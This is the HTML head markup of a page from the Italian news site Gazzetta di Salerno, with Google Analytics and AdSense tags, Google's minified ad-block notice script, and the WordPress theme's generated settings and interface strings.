<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/9595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="ac6428fdc6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

